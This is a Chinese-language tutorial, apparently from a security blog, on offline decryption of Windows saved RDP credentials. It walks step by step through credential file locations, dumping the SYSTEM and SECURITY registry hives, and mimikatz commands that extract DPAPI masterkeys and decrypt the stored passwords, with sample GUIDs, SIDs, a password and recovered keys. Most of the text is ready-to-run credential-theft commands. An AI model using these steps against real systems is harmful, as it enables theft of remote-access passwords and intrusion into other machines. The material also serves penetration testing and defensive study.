
离线解密RDP密码凭据
注意:
- 存储rdp连接信息的凭据大小基本都是1KB
step1 查看RDP密码凭据
系统RDP密码凭据存放位置
C:\Windows\ServiceProfiles\NetworkService\AppData\Local\Microsoft\Credentials\
C:\Windows\ServiceProfiles\LocalService\AppData\Local\Microsoft\Credentials\
C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\Credentials\用户RDP密码凭据存放位置
C:\Users\[user]\AppData\Local\Microsoft\Credentials\
C:\Users\[user]\AppData\Roaming\Microsoft\Credentials\step2 获取guidMasterKey
通过mimikatz获取RDP密码凭据对应的guidMasterKey,这里分别用系统和用户的RDP密码凭据来演示
mimikatz.exe "privilege::debug" "dpapi::cred /in:DFBE70A7E5CC19A398EBF1B96859CE5D" exit
// 系统RDP密码凭据
mimikatz.exe "privilege::debug" "dpapi::cred /in:14396336784B72E4294497641A22A484" exit
// 用户RDP密码凭据
step3 获取masterkey
根据是系统还是用户RDP密码凭据,去找对应身份凭证 masterkey
系统 MasterKey file
系统 MasterKey file存放位置如下
%WINDIR%\System32\Microsoft\Protect\S-1-5-18\User
例如:C:\Windows\System32\Microsoft\Protect\S-1-5-18\User导出 system 和 security
reg save hklm\system SYSTEM.hive
reg save hklm\security SECURITY.hive通过mimikatz获取DPAPI_SYSTEM中的user hash
mimikatz.exe "privilege::debug" "lsadump::secrets /system:SYSTEM.hive /security:SECURITY.hive" exit
根据user hash获取masterkey
mimikatz.exe "privilege::debug" "dpapi::masterkey /in:461706d7-0e17-40cd-bb2a-20584c2677d0 /system:8be2afb7cb82c63b74770e61b5d4938573ad145f" exit
0cbf703b58cde2f51a9a958a4263facebef4e12ea4a66f7fd3b63e92c9cab562c911ac5f1cb90e24efb14e11eb9e74f0c619ab871fa2a023e18f753235c1ad4f用户 MasterKey file
用户 MasterKey file存放位置如下
%APPDATA%\Microsoft\Protect\%SID%
例如:C:\Users\[user]\AppData\Roaming\Microsoft\Protect\[SID]找到对应身份凭证并记录 SID 文件名

通过mimikatz配合用户密码获取masterkey
mimikatz.exe "privilege::debug" "dpapi::masterkey /in:61e93ed3-5ca2-4e98-a27b-b8a09fcf618d /sid:S-1-5-21-1507239155-486581747-1996177333-1000 /password:Jo9657! /protected" exit
75690187db3d7b10dbad020d97ee3557178b86d34736f60fed190de957366d803c7c46a563bfa08f345a70f7b77578f821c2cc38f5b182c1cfeb7a6b84834125step4 解密pbData
最后用masterkey解密pbData数据
mimikatz.exe "privilege::debug" "dpapi::cred /in:DFBE70A7E5CC19A398EBF1B96859CE5D /masterkey:0cbf703b58cde2f51a9a958a4263facebef4e12ea4a66f7fd3b63e92c9cab562c911ac5f1cb90e24efb14e11eb9e74f0c619ab871fa2a023e18f753235c1ad4f" exit
mimikatz.exe "privilege::debug" "dpapi::cred /in:14396336784B72E4294497641A22A484 /masterkey:75690187db3d7b10dbad020d97ee3557178b86d34736f60fed190de957366d803c7c46a563bfa08f345a70f7b77578f821c2cc38f5b182c1cfeb7a6b84834125" exit
一把梭
如果在本地或者有仿真环境可以直接上工具
运行自动解密本地凭据